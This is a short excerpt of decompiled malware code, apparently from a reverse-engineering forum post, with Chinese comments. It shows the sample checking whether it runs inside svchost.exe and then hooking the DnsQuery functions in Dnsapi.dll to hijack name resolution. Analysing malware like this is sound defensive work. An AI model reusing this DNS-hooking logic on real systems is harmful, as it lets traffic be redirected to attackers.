 pfn_StrStrIA = StrStrIA;
if ( StrStrIA(Filename, "\\svchost.exe") )
{
get_func_page(); // 设置函数页面属性PAGE_EXECUTE_READWRITE
hook_dns_info(); // 对函数进行HOOK
goto LABEL_139;
}
HMODULE hook_dns_info()
{
HMODULE result; // eax
HMODULE v1; // esi
DNS_STATUS (__stdcall *DnsQuery_A)(PCSTR, WORD, DWORD, PVOID, PDNS_RECORD *, PVOID *); // eax
void *v3; // ecx
DNS_STATUS (__stdcall *DnsQuery_UTF8)(PCSTR, WORD, DWORD, PVOID, PDNS_RECORD *, PVOID *); // eax
void *v5; // ecx
DNS_STATUS (__stdcall *DnsQuery_W)(PCWSTR, WORD, DWORD, PVOID, PDNS_RECORD *, PVOID *); // eax
void *v7; // ecx
void *v8; // ecx
if ( IsUserAnAdmin() )
DnsFlushResolverCache();
result = LoadLibraryExA("Dnsapi.dll", 0, 0);
v1 = result;
if ( !result )
return result;
DnsQuery_A = GetProcAddress(result, "DnsQuery_A");
if ( DnsQuery_A )
Hook(v3, DnsQuery_A, HOOK_DnsQuery_A, &pfn_DnsQuery_A);
DnsQuery_UTF8 = GetProcAddress(v1, "DnsQuery_UTF8");
if ( DnsQuery_UTF8 )
Hook(v5, DnsQuery_UTF8, HOOK_DnsQuery_UTF8, &pfn_DnsQuery_UTF8);
DnsQuery_W = GetProcAddress(v1, "DnsQuery_W");
if ( DnsQuery_W )
Hook(v7, DnsQuery_W, HOOK_DnsQuery_W, &pfn_DnsQuery_W);
result = GetProcAddress(v1, "Query_Main");
if ( result )
return Hook(v8, result, HOOK_Query_Main, &pfn_Query_Main);
return result;
}
吾爱破解论坛
www.52pojie.cn